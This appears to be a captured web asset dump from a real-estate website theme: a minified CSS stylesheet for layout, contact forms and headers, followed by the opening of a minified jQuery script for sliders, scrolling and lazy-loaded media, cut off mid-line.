.gwr.c-flex #testimonials ul li{font-size:0.875rem;line-height:1.8;text-align:center}#flex-about-theme .gwr.c-flex #testimonials ul li span{font-style:normal;display:block;margin-top:1.25rem}#flex-about-theme .gwr.c-flex #testimonials ul li .item-testimonial{width:90%;margin:0 auto;position:relative;color:#FFF}#flex-about-theme .box-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center;margin-bottom:15px;margin-top:60px}@media screen and (min-width:1024px){#flex-about-theme .box-btn{max-width:550px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}#flex-about-theme .box-btn .btn-link{width:100%;margin-bottom:10px;height:45px}#flex-about-theme .box-btn .btn-link span{border:1px solid #333;background-color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:0 15px;text-transform:uppercase;font-size:0.875rem;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;font-weight:600;font-family:"Open Sans", sans-serif;color:#FFF}#flex-about-theme .box-btn .btn-link span:hover{background-color:#dc3d41}#flex-about-theme .gwr.c-flex.intro-about{position:relative}#flex-about-theme .gwr.c-flex.intro-about .box-btn{position:absolute;margin:0;bottom:0;left:0;width:100%}#flex-about-theme .gwr.c-flex.intro-about .box-btn .btn-link{width:100%}@media screen and (min-width:640px){#flex-about-theme .gwr.c-flex.intro-about .box-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#flex-about-theme .gwr.c-flex.intro-about .box-btn .btn-link{width:48%;margin:0}}@media screen and (min-width:1024px){#flex-about-theme .gwr.c-flex.intro-about .box-btn{position:relative;margin-top:70px}}#flex-about-theme .btn-link span{color:#333}#flex-about-theme .clidxboost-slider .clidxboost-nav .clidxboost-bullets button.active span:before,#flex-about-theme .clidxboost-slider .clidxboost-nav .clidxboost-bullets button:hover span:before{background-color:#FFF}#flex-contact-theme .flex-breadcrumb{margin-bottom:0}.flex-wrap-contact{height:auto}@media screen and (min-width:1024px){.flex-wrap-contact{min-height:calc(100vh - 217px);height:auto}}.flex-wrap-contact .flex-wrap-company{padding:0 1rem;margin:1rem 0;position:relative}.flex-wrap-contact .flex-wrap-company-information>h2{font-family:"Open Sans", sans-serif;font-weight:600;font-size:1.875rem;margin-bottom:1rem;text-align:center;text-transform:uppercase}.flex-wrap-contact .flex-wrap-company-information p{font-family:"Open Sans", sans-serif;font-size:0.875rem;line-height:1.6;margin-bottom:1rem;text-align:justify;-moz-text-align-last:center;text-align-last:center}.flex-wrap-contact .flex-wrap-company-information ul{margin-bottom:1rem}.flex-wrap-contact .flex-wrap-company-information ul li{margin-bottom:0.625rem}.flex-wrap-contact .flex-wrap-company-information ul li a{font-family:"Open Sans", sans-serif;font-size:1rem;position:relative;padding-left:25px}.flex-wrap-contact .flex-wrap-company-information ul li a:before{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;left:0;top:2px;font-size:1.125rem;font-family:"idx-icons"!important;font-weight:normal;width:20px;height:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-wrap-contact .flex-wrap-company-information ul li a.phone:before{content:"\e91d"}.flex-wrap-contact .flex-wrap-company-information ul li a.email:before{content:"\e91a"}.flex-wrap-contact .flex-wrap-company-information ul li a.mapa:before{content:"\e905"}.flex-wrap-contact #flex-wrap-contact-map{border:1px solid #E5E5E5;width:100%;height:220px;position:relative;z-index:2}.flex-wrap-contact #flex-wrap-contact-map #map{width:100%;height:100%;top:0;left:0;position:absolute}.flex-wrap-contact .flex-wrap-contact-form{background-color:#444;padding:30px 1rem;position:relative}.flex-wrap-contact .flex-wrap-contact-form h3{font-family:"Open Sans", sans-serif;font-weight:600;font-size:1.875rem;margin-bottom:1rem;text-align:center;text-transform:uppercase;color:#FFF}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item{width:100%;margin-bottom:0.625rem}@media screen and (min-width:640px){.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item{width:48%}}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item input,.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item textarea{width:100%;height:40px;padding:0.625rem 0.9375rem;border:1px solid #FFF;border-radius:0px;font-size:0.875rem;background-color:transparent;color:#FFF;margin-top:5px}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item textarea{height:97px;resize:none}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item span{font-size:14px;margin-bottom:5px;color:#FFF}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item.full-item{width:100%}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item .clidxboost-btn-link{margin-left:0;max-width:100%;width:100%;font-family:"Open Sans", sans-serif;font-size:1rem}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item .clidxboost-btn-link span{border:1px solid #FFF;background-color:#FFF;color:#333}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item .clidxboost-btn-link:hover span{background-color:#333;color:#FFF}@media screen and (min-width:640px){.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item .clidxboost-btn-link{width:270px;margin-right:auto;margin-left:auto;display:block}}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .chk-item label,.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item label{color:#FFF;margin-bottom:0.3125rem;position:relative;padding-left:25px;cursor:pointer;display:inline-block}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .chk-item label:before,.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item label:before{content:"";display:block;height:13px;width:14px;border-radius:3px;border:1px solid #ccc;position:absolute;top:3px;left:0;background-color:#FFF}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .chk-item label:after,.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item label:after{content:"\2713";display:inline-block;position:absolute;left:3px;top:0px;font-size:15px;color:#333;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.2s cubic-bezier(0, 0.86, 1, 1.24);-o-transition:all 0.2s cubic-bezier(0, 0.86, 1, 1.24);transition:all 0.2s cubic-bezier(0, 0.86, 1, 1.24)}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .chk-item input[type=checkbox],.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .chk-item input[type=radio],.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item input[type=checkbox],.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item input[type=radio]{width:0;height:0;overflow:hidden;position:absolute;border:0;z-index:0}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .chk-item input[type=checkbox]:checked+label:after,.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .chk-item input[type=radio]:checked+label:after,.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item input[type=checkbox]:checked+label:after,.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item input[type=radio]:checked+label:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item{margin-right:10px}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .radio-item label:after{content:"";display:inline-block;position:absolute;left:3px;top:6px;font-size:15px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.2s cubic-bezier(0, 0.86, 1, 1.24);-o-transition:all 0.2s cubic-bezier(0, 0.86, 1, 1.24);transition:all 0.2s cubic-bezier(0, 0.86, 1, 1.24);width:10px;height:9px;z-index:1;background-color:#333}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .opt-item{position:relative}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .opt-item.full-item{margin-top:0.625rem;width:100%}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list .opt-item.full-item span{width:100%;display:block}.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .opt-list label{font-size:0.875rem}@media screen and (min-width:991px){.flex-wrap-contact{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-wrap-contact .flex-wrap-company,.flex-wrap-contact .flex-wrap-contact-form{width:50%}.flex-wrap-contact .flex-wrap-contact-form{padding:3rem 2rem}.flex-wrap-contact .flex-wrap-company{padding:0;padding-top:3rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.flex-wrap-contact .flex-wrap-company .flex-wrap-company-information{margin:0 auto;max-width:470px;width:100%}.flex-wrap-contact #flex_idx_contact_form{width:100%;max-width:470px;margin:0 auto}.flex-wrap-contact #flex-wrap-contact-map{height:300px}}@media screen and (min-width:1024px){.flex-wrap-contact .flex-wrap-contact-form{padding:8rem 3rem}.flex-wrap-contact .flex-wrap-company{padding-top:8rem}.flex-wrap-contact #flex_idx_contact_form{max-width:670px}.flex-wrap-contact .flex-wrap-company-information ul{margin-top:2.5rem}.flex-wrap-contact #flex-wrap-contact-map{height:370px}}.flex-wrap-contact .flex-contact-img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;z-index:0}.flex-wrap-contact #flex_idx_contact_form{position:relative;z-index:2}@media screen and (min-width:1024px){#full-main .main .gwr{max-width:1430px!important}}.content-filters #wrap-filters .gwr-filters{margin-top:-1px;width:100%!important}#flex-filters-theme .content-filters #wrap-filters .gwr-filters{max-width:1430px!important}.wrap-preloader{background-color:#1d1d1d}.wrap-preloader .item-wrap-preloader .text-logo h1.idx_site_text_tit{font-size:36px!important;color:#FFF!important;text-shadow:1px 1px 2px rgba(0, 0, 0, 0.5)}.wrap-preloader .item-wrap-preloader .text-logo span{color:#FFF;text-shadow:1px 1px 2px rgba(0, 0, 0, 0.5)}.wrap-preloader .preloader-icon:before{border-color:rgba(255, 255, 255, 0.3);border-top-color:#ffffff}#full-main{background-color:#FFF}@media (max-width:767px){#drift-widget-container{display:none}#drift-widget-container iframe{bottom:50px!important;right:0!important}#drift-widget-container.active{display:block}}.mg-neighborhoods:not(.ib-view-list) .mg-nexplore{background-color:transparent!important;color:#FFF!important}.mg-neighborhoods:not(.ib-view-list) .mg-nexplore:hover{background-color:#FFF!important;color:#333!important}body.ib-wrap-full-width #flex-blog-theme .gwr,body.ib-wrap-full-width #flex-default-theme .gwr.c-flex,body.ib-wrap-full-width #flex-filters-theme .gwr.c-flex{max-width:1755px!important}#flex-contact-theme .ms-hidden{height:auto;width:auto;overflow:hidden;position:relative;top:auto;left:0;color:#FFFF}#flex-contact-theme label.ms-hidden{font-size:14px}.lg-theme{margin-bottom:40px}@media screen and (min-width:768px){.lg-theme{margin-bottom:0}}#header .lg-wrap-content{width:100%}#header .lg-wrap-content .wrap-menu .gwr,#header .lg-wrap-content .wrap-options .gwr{width:94%!important}@media screen and (min-width:640px){#header .lg-wrap-content .wrap-menu .gwr,#header .lg-wrap-content .wrap-options .gwr{width:100%!important}}#header .lg-wrap-content .wrap-menu .lg-btncta-text{top:-41px;left:0}@media screen and (min-width:640px){#header .lg-wrap-content .wrap-menu .lg-btncta-text{top:0;right:0;margin-left:auto;margin-right:16px}#header .lg-wrap-content .wrap-menu .lg-btncta-text .lg-btn-cta{height:35px}#header .lg-wrap-content .wrap-menu .lg-btncta-text .lg-btn-cta span{padding:0 20px}}@media screen and (min-width:1024px){#header .lg-wrap-content .wrap-menu .lg-btncta-text{margin-left:0}}@media screen and (min-width:640px){#header .lg-ct-header{width:96%;margin:0 auto}}#header.ib-internal-header .lg-ct-header{max-width:1430px}.lg-headertxt{color:#333;line-height:1.2;text-align:center;font-size:0.75rem;font-family:"Open Sans", sans-serif;margin-bottom:5px}.lg-btn-cta{overflow:hidden;height:40px;color:#fff;text-transform:uppercase;font-family:"Open Sans", sans-serif;font-size:0.6875rem;position:relative;white-space:nowrap;background-color:#333;border:1px solid #333;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.lg-btn-cta span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:0 0.625rem}.lg-btn-cta:focus,.lg-btn-cta:hover{background-color:#FFF;color:#333}.lg-btncta-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:5px;left:10px;height:30px;-ms-flex-negative:0;flex-shrink:0}@media screen and (min-width:640px){.lg-btncta-text{left:0}}@media screen and (min-width:640px){.lg-btncta-text{position:relative;top:0;right:0;height:100%;margin-left:1rem}}@media screen and (min-width:640px){.lg-btncta-text .lg-btn-cta{font-size:0.8125rem}.lg-btncta-text .lg-btn-cta span{padding:0 1.875rem}}.lg-btncta-text .lg-headertxt{display:none}@media screen and (min-width:640px){.lg-btncta-text .lg-headertxt{display:block;font-size:0.8125rem;font-weight:600}}#header.lg-header-active .lg-ct-header{position:relative}@media screen and (min-width:640px){#header.lg-header-active .lg-ct-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}}#header.lg-header-active .lg-ct-header .wrap-options .gwr #user-options{margin-right:0}@media screen and (min-width:640px){#header.lg-header-active .lg-ct-header .lg-wrap-content .wrap-menu .gwr,#header.lg-header-active .lg-ct-header .lg-wrap-content .wrap-options .gwr{margin-right:0}}@media screen and (min-width:991px){#header.lg-header-active .lg-ct-header .wrap-menu .gwr .logo-content{top:-36px}}.cta-container{position:fixed;left:0;bottom:0;width:100%;height:40px;background-color:#333;font-family:"Open Sans", sans-serif;z-index:6}@media screen and (min-width:768px){.cta-container{display:none}}.cta-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;border-top:1px solid rgba(255, 255, 255, 0.15)}.cta-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%;position:relative}.cta-item:after{content:"";width:1px;height:50%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;background-color:rgba(255, 255, 255, 0.2)}.cta-item:last-child:after,.cta-item:nth-child(3):after{display:none}.cta-item:last-child:after{display:none}.cta-ilink{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:100%;color:#fff;font-size:0.8125rem;-webkit-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.cta-ilink:before{display:inline-block;margin-right:10px;font-family:"idx-icons"!important;font-size:18px;font-weight:100}.cta-ilink.cta-icon-celular:before{content:"\e91d"}.cta-ilink.cta-icon-correo:before{content:"\e91a"}.cta-ilink.cta-icon-chat:before{content:"\e93d"}.cta-ilink.cta-whatsapp{background:-webkit-gradient(linear, left top, left bottom, from(#47C630), to(#12970A));background:-webkit-linear-gradient(#47C630, #12970A);background:-o-linear-gradient(#47C630, #12970A);background:linear-gradient(#47C630, #12970A)}.cta-ilink.cta-whatsapp span{display:none}.cta-ilink.cta-whatsapp:before{content:"\ea93";margin-right:0}.lg-wrap-login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width:640px){.lg-wrap-login{display:none}}.lg-wrap-login>li{width:50%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-right:1px solid rgba(255, 255, 255, 0.23)}.lg-wrap-login>li:last-child{border-right:0}.lg-wrap-login>li a{background-color:rgba(0, 0, 0, 0.33);width:100%;color:#FFF;font-family:"Open Sans", sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:35px;padding:0 1rem;font-size:0.875rem;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lg-wrap-login.active>li>span{position:relative;color:#FFF;display:block;width:100%;padding:0 1rem;font-size:14px;background-color:rgba(0, 0, 0, 0.33);height:45px;line-height:45px}.lg-wrap-login.active>li>span:before{content:"\e93b";display:inline-block;width:25px;height:25px;font-size:12px;font-family:"idx-icons"!important;text-indent:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;content:"\e924";vertical-align:middle;margin-top:-3px;margin-right:10px;border:1px solid #fff;border-radius:100%;text-align:center;line-height:25px}.lg-wrap-login.active>li>span:after{content:"\e921";font-family:"idx-icons"!important;display:-webkit-box;display:-ms-flexbox;display:flex;width:12px;height:100%;font-size:18px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;color:#FFF;right:1rem;top:0;margin:0 auto}.lg-wrap-login.active>li .sub-menu{background-color:rgba(0, 0, 0, 0.3);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1;overflow:hidden;max-height:0;padding:0 1rem;border:0}.lg-wrap-login.active>li .sub-menu li a{background-color:transparent;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.lg-wrap-login.active.show-login-list>span:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.lg-wrap-login.active.show-login-list .sub-menu{padding:1rem;opacity:1;max-height:600px}.lg-theme .content-rsp-btn{bottom:40px}.lg-theme #wrap-result.view-list #result-search>li.button_properties,.lg-theme #wrap-result.view-list .result-search>li.button_properties,.lg-theme .wrap-result.view-list #result-search>li.button_properties,.lg-theme .wrap-result.view-list .result-search>li.button_properties{display:none}.lg-theme #wrap-result.view-map #result-search>li.button_properties,.lg-theme #wrap-result.view-map .result-search>li.button_properties,.lg-theme .wrap-result.view-map #result-search>li.button_properties,.lg-theme .wrap-result.view-map .result-search>li.button_properties{min-height:auto;padding:0;padding-right:10px;padding-bottom:10px}.lg-theme #flex-default-theme.lg-default-filter .title-block{position:absolute;height:0;width:0;overflow:hidden}.lg-theme #flex-default-theme.lg-default-filter .gwr.c-flex{width:100%!important;max-width:100%!important}.lg-theme #flex-default-theme.lg-default-filter .flex-breadcrumb{margin-bottom:0}.lg-theme #flex-default-theme.lg-default-filter #wrap-subfilters,.lg-theme #flex-default-theme.lg-default-filter .wrap-subfilters{width:100%!important}@media screen and (min-width:640px){.lg-theme #flex-default-theme.lg-default-filter #wrap-result,.lg-theme #flex-default-theme.lg-default-filter #wrap-subfilters,.lg-theme #flex-default-theme.lg-default-filter .wrap-result,.lg-theme #flex-default-theme.lg-default-filter .wrap-subfilters{width:97%!important;margin-left:auto;margin-right:auto;max-width:1790px}}@media screen and (min-width:1024px){.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map #result-search>li,.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map .result-search>li,.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid #result-search>li,.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid .result-search>li,.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map #result-search>li,.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map .result-search>li,.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid #result-search>li,.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid .result-search>li{width:32%;margin-right:2%}.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map #result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map .result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid #result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid .result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map #result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map .result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid #result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid .result-search>li:nth-child(3n){margin-right:0}.lg-theme #flex-default-theme.lg-default-filter .flex-breadcrumb{width:97%;margin-left:auto;margin-right:auto;max-width:1790px}.lg-theme #flex-default-theme.lg-default-filter .gwr-breadcrumb{position:absolute;top:59px;background:transparent;z-index:1}.lg-theme #flex-default-theme.lg-default-filter #wrap-subfilters .gwr #info-subfilters{display:block;text-align:center;position:absolute;width:100%}}@media screen and (min-width:1360px){.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map #result-search>li,.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map .result-search>li,.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid #result-search>li,.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid .result-search>li,.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map #result-search>li,.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map .result-search>li,.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid #result-search>li,.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid .result-search>li{width:24%;margin-right:1.3%}.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map #result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map .result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid #result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid .result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map #result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map .result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid #result-search>li:nth-child(3n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid .result-search>li:nth-child(3n){margin-right:1.3%}.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map #result-search>li:nth-child(4n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.full-map .result-search>li:nth-child(4n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid #result-search>li:nth-child(4n),.lg-theme #flex-default-theme.lg-default-filter #wrap-result.view-grid .result-search>li:nth-child(4n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map #result-search>li:nth-child(4n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.full-map .result-search>li:nth-child(4n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid #result-search>li:nth-child(4n),.lg-theme #flex-default-theme.lg-default-filter .wrap-result.view-grid .result-search>li:nth-child(4n){margin-right:0}}.lg-theme.fixed-active #header{-webkit-box-shadow:none;box-shadow:none;-webkit-animation-name:initial!important;animation-name:initial!important;z-index:32}.lg-theme.fixed-active #wrap-filters{z-index:30;top:101px}@media screen and (min-width:1024px){.lg-theme.fixed-active #wrap-filters{top:90px}}.lg-theme.fixed-active .title-conteiner.fixed-box{top:101px}@media screen and (min-width:1024px){.lg-theme.fixed-active .title-conteiner.fixed-box{top:90px}}.lg-theme.fixed-active .title-conteiner.fixed-box .btn-request{display:none}.lg-theme #header-filters{display:none}.home-contact{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;position:relative;background-color:#333}@media screen and (min-width:991px){.home-contact{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home-contact .home-contact-wrap-image{width:100%;position:relative}.home-contact .home-contact-wrap-image:after{content:"";display:block;padding-bottom:60%}.home-contact .home-contact-wrap-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (min-width:991px){.home-contact .home-contact-wrap-image{width:50%;position:absolute;top:0;left:0;height:100%}}.home-contact .home-contact-wrap-form{width:100%;padding:2.5rem 0}@media screen and (min-width:991px){.home-contact .home-contact-wrap-form{padding-left:50%}}.home-contact .home-contact-wrap-form .form-search{width:90%;max-width:660px;margin:0 auto}.home-contact .home-contact-wrap-form .form-search .flex-content-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-contact .home-contact-wrap-form .form-search .flex-content-form .form-item{width:100%;background-color:transparent}.home-contact .home-contact-wrap-form .form-search .flex-content-form .form-item span{color:#FFF}.home-contact .home-contact-wrap-form .form-search .flex-content-form .form-item:nth-child(6){display:none}.home-contact .home-contact-wrap-form .form-search .flex-content-form .form-item .medium{background-color:transparent;color:#FFF}@media screen and (min-width:768px){.home-contact .home-contact-wrap-form .form-search .flex-content-form .form-item{width:48%}.home-contact .home-contact-wrap-form .form-search .flex-content-form .form-item.full-item{width:100%}}.home-contact .home-contact-wrap-form .form-search .flex-content-form .form-item .clidxboost-btn-link:focus span,.home-contact .home-contact-wrap-form .form-search .flex-content-form .form-item .clidxboost-btn-link:hover span{color:#333}.form-search .flex-content-form .form-item .clidxboost-btn-link span{border-color:#FFF}@media (max-width:768px){body.clidxboost-nmap .message-alert{bottom:53px}}.idx-hidden{display:none!important}
/*# sourceMappingURL=lg.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://onepercentonly.com/wp-content/themes/builder-cms/js/project.min.js
body_size: 3456
content:
!function(t){var e=t(".ms-next-step");e.length&&e.click((function(){var e=t(t(this).attr("data-step")).offset().top-80;t("html, body").animate({scrollTop:e},800)}));var a=t("#page-scroll-up");t(window).scroll((function(){t(window).scrollTop()>300?a.addClass("show"):a.removeClass("show")})),a.on("click",(function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},"300")}));var i=t("#testimonial-slider");i.length&&i.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,autoHeight:!0,startPosition:1,layout:{bulletDefaultStyles:!1,wrapperBulletsClass:"clidxboost-gs-wrapper-bullets",resizeClass:"ms-resize",arrowPrevContent:"Prev",arrowNextContent:"Next"},onInited:function(){m(i)},onResized:function(){m(i)}});var o=t("#ms-condo-slider");o.length&&o.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,layout:{bulletDefaultStyles:!1,wrapperBulletsClass:"clidxboost-gs-wrapper-bullets",resizeClass:"ms-resize",arrowPrevContent:"Prev",arrowNextContent:"Next"},breakPoints:{768:{items:2,nav:!0,bullets:!1},991:{items:3},1024:{items:4}},onInited:function(){m(o)},onResized:function(){var e;m(o),(e=o.find("img")).length&&e.each((function(){var e=t(this).attr("data-img");t(this).attr("src",e),t(this).removeClass()}))}}),function(e){var a=t(e);if(a.length&&t("body").hasClass("ms-float-header")){var i=t("#header").outerHeight();t(window).scroll((function(){t(window).scrollTop()>i?a.addClass("headerColor"):a.removeClass("headerColor")}))}}(".ms-float-header");var s,l=document.getElementsByClassName("accordion");for(s=0;s<l.length;s++)l[s].addEventListener("click",(function(){this.classList.toggle("active")}));function r(){var e=t(".ms-animate");e.length&&e.each((function(e){var a=t("#"+t(this).attr("id"));if(n(a)){var i=0,o=t(this);a.addClass("ms-loaded-animate"),a.find("[data-img]").each((function(e){if("image"==t(this).attr("data-real-type"))n(t(this))&&(t(this).attr("src",t(this).attr("data-img")).on("load",(function(){t(this).removeAttr("data-img").addClass("ms-loaded")})),i++);else if("agentVideo"==t(this).attr("data-real-type")){if(n(t(this))){let e="player";t(this).attr("data-video-wrapper")&&(e=t(this).attr("data-video-wrapper")),t(this).html(`<div id="${e}"></div>`);let s=t(this).attr("data-img"),l=t(this).attr("data-title"),r=t(this).attr("data-video-autoplay"),n=t(this).attr("data-video-mute");if(void 0!==s){let i=s.toString(),{id:o,service:d}=getVideoId(i);if("youtube"==d){let i="1",s="1",d=",e.target.playVideo()";if(r&&"false"!=r||(i="0",d=""),n&&"false"!=n||(s="0"),t(this).attr("data-video-wrapper")){var a=`https://www.youtube.com/embed/${o}?autoplay=${r};rel=0&showinfo=0&mute=${n}`;t(this).html(`<iframe allow="autoplay; encrypted-media" src="${a}" title="${l}" 